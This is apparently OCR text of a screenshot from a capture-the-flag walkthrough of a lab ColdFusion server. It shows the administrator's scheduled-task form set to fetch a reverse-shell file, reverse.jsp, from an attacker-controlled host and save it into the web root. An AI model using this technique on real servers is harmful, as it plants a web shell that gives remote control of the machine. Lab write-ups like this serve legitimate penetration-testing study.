 10.10.10.11:8500/CFIDE/administrator/scheduler/scheduleedit.cfm?submit=Schedule+New+Task
Add/Edit Scheduled Task
Task Name PwnArtic
Duration Start Date 13 Απρ 2023 End Date (optional)
Frequency
One-Time at 3:58 πμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.16.8/reverse.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File 8\wwwroot\CFIDE\reverse.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel